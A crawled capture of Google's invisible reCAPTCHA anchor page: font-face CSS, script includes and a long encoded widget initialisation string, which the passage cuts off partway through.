request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcY4_sUAAAAAKG3NtP-HwNaZq9HY_zfEqeOcmXr&co=aHR0cHM6Ly93d3cudXBzaWRlcy5vcmc6NDQz&hl=en&v=TkacYOdEJbdB_JjX802TMer9&size=invisible&anchor-ms=20000&execute-ms=15000&cb=wbyxjnkboz3f
body_size: 45684
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/styles__ltr.css">
<script nonce="9GqmKqEW7N0QqHRhKXvQ2g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/TkacYOdEJbdB_JjX802TMer9/recaptcha__en.js" nonce="9GqmKqEW7N0QqHRhKXvQ2g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="9GqmKqEW7N0QqHRhKXvQ2g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/MjU1OmY/[base64]/[base64]/[base64]/[base64]/bmV3IGdbUF0oelswXSk6ST09Mj9uZXcgZ1tQXSh6WzBdLHpbMV0pOkk9PTM/bmV3IGdbUF0oelswXSx6WzFdLHpbMl0pOkk9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22K8ONZiwwWwXDk8OQwqXCgn/Dr8O9w4ZRI8KqPMKswq0Xw63DisKifMKXw6sfw40Gw5h5WGTDrhh+wo4Aw6wbwq/[base64]/CpMODVSbDlQzCl1syeMOgw4vCi8KKFgRqwoArwr/CpQkFYU7CvS0Fwo9zwrN5eHwVKcO+wovCncKJwpNNw4DDtcKCDgnCocOtwqR8woTCn2LCvcOfFhXCt8Kvw7Nqw6gCwprCucKwwp8Vw5LCml3DqMOMwplxOD/CjsKFb13DqEA/SlPCqMO6DMKWWsOtw7VRGsKWw5BcW2dbJTLCoTsSABhkw71CXHcRTDQWOno1w6Myw68BwqIgwqrCsA0Iw5Ytw5BjX8OBw64tEsKXPsOCw455w5VBe1pHwrZwAMKtw756w7XDu2V+w61NRsKocgltwoDCvsO8acOFwqwwBBoLL8K9LV/Dtg9jwrrDlcOGKXjClTDCp8ObCMKOSMKpSMOSwpjCjXI5wrsQwo3DsG7CksOqK8O2wpzDqMOlw4IGwqVmw5ozEzfCosK6B8KAD8ODbX7DnVfDgsKrw5HDv1cBwolRw7HDp8O+wqZfwr/CpMKMZ8K7QcKvA8KvUH3DuE1nwobDl19RWRDCkcO2Vm1dIMOPJcKGw7FhSXXDjcKiGsOjbDnDh1vCl8Kdw6TCunhxwocywoFQw7nDnDPCpMKkNw4qwqQKwrzDm8K7wpLCkcOowopawrDDgsK8w53Dk8KmwovDnAHCh3ZkOzgawoHDg8OLw5QMUFQyZgbDjAUwJcK/w6g8w4TDksKgw5PDucOyw4Ynw5cPNcOBwpEWw4FVPcOkwrLCrmfCmcO8w63DtsOPLcKLbMOfwqt9PsOHV8OJT3XChcKWw7XDrBLCoMKOwoMawq/CvcKbwrXCsWp6wpLDqcOZFMO4fMOvKcOQHcOgw6FcwpnCmsOMw6XCicOew5HDicOrd8Kpw6wJw4h+I8Kpw7Uhwo7DmBoPYlQXw7B+wp5sAgtNXcOMwr/Cp8K9w7rCoxTDnwwJAMOGd8OmTsOqw73CvsOdTRnDmldLNQ7DvcOyP8OWMX4LU8OLBVjDmsO0G8KwwpvCvMOyO8Kkw4bDuWrDgQLCqEvClcOTw5fDmMKCPXccJHVSFzbCmsOew7XCpMKgwrjDu8OmasKpGQhWHX0EwpI5d8O4FgPDo8KVwpc1w4/ClmQBwoHCkcKLwonChB/[base64]/V0XCgsONccOmbRHDlEDChU4xGMO+wqYsSSAYPXLDksOAAnzCgcOxw6FxD8KZwqDDicKOU8OUacK6wovCucKTwozDmhFnw5DCrMKnb8KRYMKMXsKBLFHCpzbDtsOLBsOeJBwowqhawpjDvmXDv2s/KMKUMHzCmw8Pwo8aNWrDnyzCkFPCqk/[base64]/wosoesO3VsOfwoTDnALDk0thwrvDlMOMEMO3w73Co8OGw6piR8Oqw4jCpMKRIsKwwpoNcsKWfFzCkcO/w4LDhjIUw4LCs8KLambCrF7Dh8KvwphIw4Q6bcOQw7ZiJ8O7aRHDm8K4Ek/DrTXDowQUMsOcM2HDtX7CkWjCo13CkVDCnUQmacK1YMKxwq/DpMKHwq7DrAvDoE/CinPCtMKQw684GBLDgBfChDjCiMKCNMOnw4NBwqkVTcK1fGdZw5N4e35swoHCr8OWJcKwJiLDq0/CqcOlwpPCvwNowqLDm23Dn1ANGiLDtEUJVCLDnMONJMOaw4I5w7kTw5MQRQtzNknCnsKWw4DCmmxxw6vChAfDtS/[base64]/w4BYw73ChcK2AEnCkH9VwpJ6bh4fwrbCm8ORKMKdAUPCr8KjVsKSwoHDmsOka8KYwprCn8OwwppNw7E1ccKEw6Ytwp8BPRpGUC14I8KtP3PCpcKeKsK+V8KewrJVw5MvFwRtR8OAwqzDqCEDBMKLw7rCqcOJw7vDhzgrw6/[base64]/CiyNhw7LDnsKdVsOYUFNvD0sDw7A4EMOYwqTCkSddCMOUwpghw4l/ICnCpnV5WVoaNTPCk1tHPj7Dgx3Ch1lbwpzDqkZ+wpLCm8OEVGZ1woLCisKOw7N3w65bw4J+d8OpwoLDsnbDjwfConpbw5vDkX/[base64]/DhsObw6NQacKowpF8w5nDjCAkfsOzaTLCksOwchLDr2bCql3ChMOtwrjCpMKTOD3Ci8OGDixGwo4yImd9w68PFm3DngbCsWUJC8KLQcOUw4TCgl3CqMKCw7vDsnTDl3bDrGDCs8KRw4ZOwr5FXH4tf8KmwrPDoXbCusO4wr/DtBpUDhZGRybCm31ww7fCrXZOw4cxdgDCt8Kqw4DDucOASWfChCPChcKtPsO4P3kIwp/[base64]/CuWTCsX7Do2nDgyROwo5UMjcoECpNw7gucsKXwrvDgVrCoMOUCmvDhS/CvjTCnE10UXAjTRk8w7Y4I8KtasOvw5BBKS3Cg8OqwqbDhAvCgMKPRwVQVC/DrcOMw4cxw5gYw5fDoEl8EsK/[base64]/K8OMG8OYw5w0VVljeRXChMOHQsOXJ8KnF8O+w505wq0Rw5rCucKhw7EiP0PCu8Kqw7kEDWzDgcOAw47Cm8OXw4B9w79vXFXDqCHDtmbDlsOZw53DnxdcMsKpwqnCv3lnCCjCnjwIwrxfDMOAfmZSZFzDsWxPw6NaworDkCTDsHMlwoBUAHnCkk/Dk8OLw693NnfDgMKmw7bCv8OpwohmQsOaOmzCisO+CF1/w6E/DipoS8OTLsKVEXzDrBgSdEjCvl9kw45cO0vDlMOTD8Ojwr3DoXDCiMOiw7DDpcKwJzUxwqHCgMKIwp94wrBUBsKWMMOLQ8Onw7ZYwoHDiTDCt8OkMBTCl1fDucKMZkPCgcOIAcKvwo/CvsOUwpNzwqkBRGPDmsOXOSVPwqPClgrClXLDqX0KOxl/wrXDiFcfC0TDqU/[base64]/[base64]/CksOIw4TCncOcw7pRwrjCm3k/dE4sw6XDosKkfjo5EsO4wqBFeF7CvcOtFGDCuUJVw6M+wopow4VuFQkowr/Dq8KmERDDvQhvwoTCvwtAV8KQw7rCtsKCw4Nkw6VRUcOBI3LCvj7Dl3sxCsKnwosyw5rCnw5Bw7Ipb8KUw7jCrMKsLj/DrllEwpLDsGlCwqtlRGDDvGLCv8K1w4LCu07DhDPDlyd/cMKawrbDjcKbw5HCrn8nwqTDnsOzdTvCu8Okw6zCisO0SxMWwozCkFEXEX9Ww5rDncONw5XCgkAVcXDDoSDClsKWBcK4Qk5Rw6LCtMKYG8KTwpBUw5ljw67ClmHCs2A/PAHDkMKIVsKXw4Esw7/Dq2LDu3tNw5DCrljCgMOaOn4SH0huMUfDq1FlwqnDlUHDtcO6w6jDjBbDgsOeSsKAwpjDg8OlIcOVJx/DkjYiV8OEbmXDmcOIY8KMC8K2w6vCjsK1wrgOwobChHbCnBRZa3RcX2/Do2DDqcO0d8OPw6vCiMKRwrfCrMOQwpt5dQYQIDAwX18pYsOBwpPCqQHDmUkUwrdlwozDs8K/[base64]/PAxVF2bCkcKbYiDDrW07w6R6w70lPVRtE2TCosK/[base64]/Dv3Zxw5fCuMKsw5B2w5skBsOPwp7CgFfCocKpwrbCicO1VMKHDSHDh1XDnQ3Di8Kew4LCnsOBw6gVwpYKw47CqGvCpsOqw7DCp2nDo8KlFloXwrEuw6ljesKcwr4tXMKVw4/Dii3DiXrDjDI8w6xqwpHDuyLDlcKILMOiwqnCjMKRw7gUNDrDpCV0wrpfwpxwwoVgw6ReK8KLWRrClcOww7zCr8K4blpHwp91RSxUw6nDnmTCkFZuQMOJJGbDvWvDocK/wrzDmSgFw6nCscKpwql3eMO7wozCnQnCnVfCnxUEwqnCrnXDv3lXBcOtIMOowo7CvwLCnRrDrcKLw7wjwqNKWcKkw4wuwqgTRsKPw70rK8O4UwBaHMO7B8K7VABkw4gXwqLCu8K2wrlmwr/[base64]/[base64]/DqE8mw6xQY0R9RxjDrsOuw7jCusOWVBIEwprCuBxiF8KsRk4Gw513w5bCiVjCgGrDl27ChMO7wq4Mwq5xwrzCq8OrWMONZRXCpMK7w6wYwp9qw7ENwrgSw6Qpw4Ncw54yclRzw4B7HHcFQ2/CllUww73DtcKgw6PCgMK8F8OUdsOew7dSw4JBW3bClRpPKDAvwrDDpk8zw4fDjsO3w4w0Rhl3wrvCm8KcSnnCq8KOJ8KKPXjDiWkVe2rDgsOwY3h/[base64]/CgWhnwo7ClHhhQcOlwq5iwpjCnxnCr2JVShUxw5XDh8Ogw701w6YOwobCn8KwJHDCscKnwroZw44vTcOgRTTCmsOBwrfCpMO5wqjDgmIsw7nCnxBlwrZKATrCpMO+LQtCXSgnO8OCFcO3HnIgAMKww6bDsmt+wqo/RGjDknZ+w6zCszzDucKdKBIkw6/DhCRawojCjD1pW3jDiDjCijvCjMO1wq3CksOTV1XClwfDtMKeWGlSw5bChnpPwoQhDMKaMMO2ADhGwp5PUsKDF3A7wpR5woXDpcKjMsOeUT/CvDLCu1nDjnrDv8OJw7rCvcOUwr99PMOoLjR9bVEWPDbCkVjCtDTClkLDk18HBcKYFcKewqnCgzjDrWbDusOHRQLDrcKOBsOawpjDrsKmTsO7OcOyw4UFE2wBw6rDrFbCmMK6w4bCkR/CpFrDoC5gw4HChMOowqg5cMKWw7XClQTDhsKTHiHDrcOdwpwsRzNzOMKCHnFLw7VSbMO8woPCvsKwM8Kdw4rDoMKkwqnCgDB/wo4twr4xw5/DoMOcYnTDnnLDvsKxIxs2woB1wqskNsO6eRo9w5/CjsOcw7s2DzU5B8KMScK4aMKUZSBow41Hw6EEWMKPZ8OrB8OLccKSw4hdw5jCiMKfw7DCu0YHPcOSwoMzw7vCksK1wpwJwr1tCmhgasKuw6xMw6lfDHHCrm3CrsK2LRrCmsObwoDCrD/DnQttfzAgHUrCh3bCiMKvdRBcwr3Dr8KAdgknHMOxL1ErwpFjw49TOMOKw4TDgysqwpc5dXzDtRvDu8KEw4gWZsOEEMOgwpcwTjXDlMK8wqnDrsKXw4HCm8K/TjzCqsKOGMKQw5AiVHJvBAzCo8K5w6rDksKFwr7Dgx8vDnF5HRDCucKRaMK1XMKMwqPDhcOowpJPcsKBZMKWw4zDtMOQwo/ChyIlPsKUNDAbIcKTwq8bZ8KtDMKAw53DrMKhZDh7EG7DpsO1Z8OIPnEfbXzDlMOcH0xtHkBLwptGw41bWsOqwoAbw5bDqyg/WkLCn8KNw6ALwrAsHw8rw6/DrcKiHMKmWBXCssOcw5rCqcOww6XCgsKcwqnCvwbDucK6woE+w6bCisOmVWHCqCBLSMKJwrzDiMO/wokqw7tlfsObw7RpFMKlT8KgwoPDiA0jwqbDnMOkDcKRwqp7J2JJwo1tw7XDsMOuwqnChUvCrMOEZEfCn8Kzw5fCr0wRw5UOwoNSbcOIw5suwrDCiTwbeT9pw5bDlB/ColwGw4UGwoPDl8KBLcKHwp4Lw7RGT8Oww604wp9rwp/[base64]/DqU7CqcORw6LChsK1dhNSc8OlwrbCn3/[base64]/Coz90wpIIHhvDmMOTdsOfG8K5T8K2w7nCm09Vw4XCpcKywrZ0woLCuGTDlcK8aMOIw5B2wrDCkxPCmkpdahDCg8OUw5dOS1rCmWXDk8KhS0bDsnovPi/[base64]/DlsKtw4nCj2PCjwfDu8OzKifCqMOlW0LDgsK8w6Y6wpzCoxpYwrzCv0XDsCjDkcOLw7TDi2AEw6bDvMKTwrXCg1rChMKHw5vDncOvLsKaHB01F8KYGUBhbXkLw6dvw6fDqR7CmWTDrsOWER/DtBfCksOMOcKjwpLDpsOow64Uw7DDi1fCtT5vS2IXw5/[base64]/[base64]/CnwPCmxrDhxXCuTlFPMO5MHoNw7l0wpHDg8KwwpbDv8KtDRJmw7bDmQ5bwowQZDQFTRbClEPCn0DCtsKJwpwWw7XChMO/w5J4QDVgfsK7w5TCtDXCqm3Cm8OyZMKOwrXDlyfCmcKvAsOUwp46GUEUbcOEwrZUbzbDn8OaIMKmwpjDoEY7cBrCjgB2wocAw6/[base64]/[base64]/BxrCrsKyEMO9N1nCrk08ZxJnXMOeRcKlwqwVC8OSw4nChA9vw4DDusObw7jCgMKPwr/Cr8K4dsKyd8OCw4sicsKQw5xyPcO+w5zCo8KzQMO6wo8dfsOuwpZjwpHCq8KPCsOoK1fDqCAcbsKEw542wqFxw5FEw79Xwq7CrBBcRMKHKsOcw4M1wrPDr8OZKsK/aQbDh8KTw5TClMKLw7gjJsKjw6TDuTYcS8OewqkmUDdoX8Omw4wQERw1wrIEwrQww57CvcKMwpZvw7dtwo3CqihxDcKZwqDCqcKjw6TDvTLCqcKhC0IGw7MfPMObw6d7dAjCiHPCqgtcwoXDmzfDnW/CjcKcWcKMwr9Hwp/Dl1fCpFDDusKjODfCvMOvWcKAw73Dr1tWCzXCjcOsZWPCg3dDw6fDocKTbkfDn8OhwqAWwqZDEsKbKMOtW0vCn37CqBgOw7NySVvCm8OGw7rCscOtw5rChMO5w40Jw716w4TClsKvwpjDhcObw4Iowp/CtQzCmmRYw6HDtcOpw5DDpcOywo3DtsKbCXHCsMKofWsqbMKyCcKMABHDoMKlw6tAw6nCl8Ojwr3DrUZwZsKPNcK/wovCscKBOBLCmD9nw6zDtcKWwrDDgcOIwqs4w4YKwpDCgMOXw47Dh8OYWcKyTGDCjMKpA8KqD3XDv8KyAFbCscOESWzDhMKkZcKiQMOMwo0Yw5ZNwrwvwpXDnjXDnsOpb8Kxw7/DlDjDnUAYMRbCkXUDaCPDrAbDjXjDjArCgcKEw4dLw7DCsMO2wr4tw44jVFk9wqgPScOxLsOUZMKYwoM7wrZMw7LCukzDscO1TsKIw4jCl8Olw6BqdGbCnj/CgcOMwqvDnSwRcnlAwo5zFsKYw7phDMOtwqlWwptmUMOTAgxDwpXDl8K+BcOVw5VjSTbChAbChj7CuSsNQU/CknHDgMOpfFgFw6w4wqvCgFldfz4NZsKiBTvCsMKgesKEwqFaXMOKw7omw6zDtMOpw64Fw5w/[base64]/DkF/CiMOGwrfDsA9sNDTCtMOhJXXDo1B1HzrDqsOYwoXDoMO7wo3Cq2vCl8KnKQfCusKnwpUVw7DDo2Bpw54lHsK+dcKuwrPDp8Kqd0Brw73DpAYJaGJ8YMODw5tMacOCwqvCrHzDuj9LX8OPHifCn8O2wqnDpsK3wq/DqHpfdyQuXjlTScK6wrJ7UmXDnsKwG8KCfRjCoBTCsRbCosOSw5PCrg/[base64]/Chn/DijDCh8ORFlYnJcKtw5zDsMKTNmtWw4rCsMK1woZqH8OIw67DoXxVw7fDhS84wq7DnShlwpZxN8OowrYCw6FsWMKlT2DCozFfKcOGwrfCqcKewqvDicK0w7I9bhPCgsKMwq7CgRQXJcOQw5I9S8OXw5sWVsOzwoXChzk5w64ywoHCrT9Wd8KSwrDDr8OwHMKUwp/DnMKdccOswrDChixdB1kCUjPClMO0w65+C8O7CT5pw6/DtkfDkBPDuVQcS8KDwpMzb8Ktw4sRw7bDrcOJGmPDr8K6ZmXCvk3CsMOAFcOww5PCr0UNwpDCrcKuw4zCg8Kww6LCnE8uRsO4JmtWw7zCmMKSwqXDocOqwqPDqsKFwr00w51KYcKrw7TCrjcFW1QMw5M7fcK6wp/Ck8KJw5YowqfCqcOobsOLwpTCj8OoSGTDosKOwr8aw74mw4keWFAPw61LBmoOCMKCczfDjEM7C1gww5HCkcKFVsK4XMOww6tbw7h2w5PDpMKhwqPCn8OTMhLDnQnDtRFJJCLCpMO6w6ghchsJwo/ComMCwpnCs8KCc8OBwoovw5Bww7h3w41kwrbDnUrCug3DgQnCvQ/CsBsrYcOACcKVc0vDtyXDoQcjBMKfwpfCnsKsw5IGa8OrK8OTwrrCusKWKVfDksOpw6Yzw5dow4LCsMO3S0/Cj8KAI8Kow4jClsK5wrcNwpoSOzTDksK4fFbCoDXCqUY5Qkh2YcOow6vCrEJrMgjDp8KEEsKJJcOfOWUoEExuPhPDikLDscKYw6rCh8KpwoVtw5fDiTvCnFzCnQPDs8Ovw4vCsMOHwrg8wrkdOjFBKglaw5bClxjDjQzCpgzChcKnNgpjWnJJwosSwqpTYsK/w5l6Q2nCj8K9w6nDssKfb8O7c8Kvw4fCrsKQwpHDpTDClcOvw7DDlcKNBmlpwpfCh8OzwofDvnN9w5HDs8K9w5/DigUkw6VYAMK0SyDCiMOkw4IaacOOD3vCu1tUJht3XMOOw7ATNxHDr2zCkwBMCElobRLDmsKqwqzCl23ClAUtbSdZwq0/GlwqwrbCkcKhwqVcwrJVw7bDi8K2woUVw546wo7DoA/CkhDCvMKFwrXDiizCkWjDtMKCwpsxwqNvwp5VEMOswo7DogErQMKKw6wgasOtHsOAdcKBWAhpF8KLF8OeLXUuVGtrw6Jxw5nDolAgZcKJLm4rwpBWFlTCvxnDgsO4woR2wrrDtsKGw5/DpTjDjBk7woIFSsOfw6Brw5fDtMOPEcKLw5HCmxo8w6wzJMKRwrJ9WFQ7w5TDiMK/G8Orw5wSYCLCucOqNcKsw5rDucK4w7M7L8KUwrTCkMO8ZMKyVwLDocKswrbCqibDoE7CssK8wqXCncO9X8O/wr7Ch8OOanTCtWnDtxLDh8OuwokZwrTDuREIw5d5wrVUDsKiwpLDsA3DpcKNZ8KHMyVpEcKUAxDCncOUTgpnNsKscMK5w5BOwpbCkAtHKsOawqtqYyfDqcKpw6/DmcK4w6Ygw6/CmVs1S8Ktw5hxfj7Dv8KLQMKQwp3Dj8OieMKUU8K2wodxZ2odwpbDqg0oS8O8wqXCtQFEf8Kqw69Xw5BdMG06w6xBMCQFwpM1woU6Sy1uwojDgsOEwp4LwoNwAB/Do8OHESPDocKjNMO1wp/[base64]/DjgfDhiNyQC1CLsOWDEZswoLCsFROEsOEw759WXbDinxLwpUvw6luNgXDoycqw5LDo8KwwqddAsKlw4AMQx3DjhtcJHxHwqPCqMKdEH0vw5rDscKzwp3CgMKmBcKUw4DDnMOJw5IhwrbCmsOpwpkIwqvCncOUw5fChzZGw6nDrTfDh8KNM17CqS/DhRLCqyRHEMKQC1jDqBxIw7Byw51bwrXDsGkpwrkDwonCn8KNwpoYwqHDm8OqGy99esKKTcOUC8KswpDCkUzCvyvCkTsgw63Cr0jDg0YSTsK4w6HCs8K8w5DChsOUw4bCs8OMasKAw7bDvXLDqTrDnMO9YMKIPcKsCAA2w7jDp0/DgMOuEMO/SsK7MzcNasONAMOHaw7DqyhwbMKTw7vDk8Ocw7/CoW0gw6wNw6gkw7t/[base64]/CnsKOwoLDjcOjLmfCpTIlUMO4NxLCmcOlJcOra1XCgcOFdcO1BsKCwrPDggRdw7ouw5/DusOLwo1vSCLDnMOXw5AOFlJQw5hrCcOybBvDkcOaQkNpw7rCo1BMP8OCdEzDqsOVw43DiD3Cm2LClcOQw5/CiksPbsKWEmfCkHHCgMKbw5R1wr/Dl8OYwqssS1rDqh03woAqFcO7VFdwbsKRwrxIZcOMwqLDoMOgOVDCoMKHw67CtgTDqcKGw5HDv8KYwqI3wqhaQl5Ew4DCjydhfMKUw43CmcOsR8OLw7LDoMKkwpZUYGF6DMKHJsKHwo8/d8OJBsOlI8Oaw6vDrnbCqHPDocKSwprCvsKuwo9hfsOYwqDDkX8kADbDgQwpw6crwqUrwoPCgHLDocOcw5/DmlBMwqjChcOwLS/[base64]/YErCt8KdEy5Cw7RRIV3CvcOzDsOiworDo8O/wrjDhSUtw6XCkMKcwq0Zw4TDpSPCmcOowrvCjsOZwoctBxzChFVhVsOrXcKybcKPPsO3RsOMw59YKxTDmMKrfsO2WjAtJ8KVw6cZw4HDv8KowqQEw7/CrsK5w63DnRBXUWgXQRh1XG/Dv8OWwoLDrcKsazYEPynCj8OcBmBLwqR9VGNaw5QnVxdwLsKDwqXCiiw2fMOOdcKGTsKew5QGw4/Dq0snw5zDpMKmPMOUPcKKfsOpw5YKGBvCs2rDncKcYMOVZgPDhxFyGRJ7wo0dw7nDuMKlw4NTVMOJwqpfw7PCni5pwobDuibDm8OIHA9rwqF8KWJ/w63CgU/DkcKZK8K/czc1VMO5wrjCpSjCqM